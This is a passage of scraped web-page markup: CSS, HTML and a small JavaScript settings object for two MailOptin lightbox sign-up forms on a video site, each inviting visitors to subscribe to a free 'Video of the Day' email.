div#jeYnhfLoih_lightbox input {z-index: auto;}div#jeYnhfLoih.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#jeYnhfLoih .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#jeYnhfLoih .mailoptin-video-container iframe, div#jeYnhfLoih .mailoptin-video-container object, div#jeYnhfLoih .mailoptin-video-container embed, div#jeYnhfLoih .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #jeYnhfLoih.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #jeYnhfLoih.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #jeYnhfLoih.moModal .mo-optin-form-container { max-width: 600px; } #jeYnhfLoih.moModal .mo-optin-form-container p { margin: 0; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#jeYnhfLoih_lightbox #mo-optin-form-name-field {display: none !important;}#jeYnhfLoih .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #jeYnhfLoih .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container h2, div#jeYnhfLoih div.mo-optin-form-container h1 { font-size: 24px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 21px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 30px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 20px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 25px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 16px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note, div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#jeYnhfLoih .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#jeYnhfLoih .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#jeYnhfLoih .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#jeYnhfLoih input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#jeYnhfLoih span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#jeYnhfLoih .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="jeYnhfLoih_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='jeYnhfLoih_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;"><strong>A Daily Dose Of Entertainment</strong></h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="jeYnhfLoih_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="jeYnhfLoih_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="jeYnhfLoih_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Click Here To Subscribe"> </div><input id="jeYnhfLoih_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;"><span class="mo-note-content"><span><em>You can unsubscribe at any time.</em></span></span></div><input id='jeYnhfLoih_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="jeYnhfLoih_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="jeYnhfLoih_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769336789" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.76.0 - https://mailoptin.io -->
<div id='BlYWLfSWrC' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='BlYWLfSWrC_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var BlYWLfSWrC = BlYWLfSWrC_lightbox = {"optin_uuid":"BlYWLfSWrC","optin_campaign_id":11,"optin_campaign_name":"BGD Scroll","optin_type":"lightbox","post_id":188367,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":true,"is_split_test":false,"required_custom_fields":[],"x_scroll_status":true,"x_scroll_value":30,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false,"newvsreturn_status":true,"newvsreturn_settings":"is_new"};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#BlYWLfSWrC *, div#BlYWLfSWrC *:before, div#BlYWLfSWrC *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-field:focus {outline:0}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-form-submit-button:focus {outline:0}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-label {cursor:pointer}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#BlYWLfSWrC .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input[type=submit] {-webkit-appearance: none;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input {z-index: auto;}div#BlYWLfSWrC.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#BlYWLfSWrC .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#BlYWLfSWrC .mailoptin-video-container iframe, div#BlYWLfSWrC .mailoptin-video-container object, div#BlYWLfSWrC .mailoptin-video-container embed, div#BlYWLfSWrC .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #BlYWLfSWrC.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #BlYWLfSWrC.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #BlYWLfSWrC.moModal .mo-optin-form-container { max-width: 600px; } #BlYWLfSWrC.moModal .mo-optin-form-container p { margin: 0; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#BlYWLfSWrC_lightbox #mo-optin-form-name-field {display: none !important;}#BlYWLfSWrC .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container h2, div#BlYWLfSWrC div.mo-optin-form-container h1 { font-size: 32px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 18px !important; }@media screen and (max-width: 768px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 30px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 25px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 16px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note, div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#BlYWLfSWrC .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#BlYWLfSWrC input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#BlYWLfSWrC span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#BlYWLfSWrC .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="BlYWLfSWrC_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='BlYWLfSWrC_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Thanks For Visiting!</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="BlYWLfSWrC_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="BlYWLfSWrC_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="BlYWLfSWrC_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: pointer;"><span 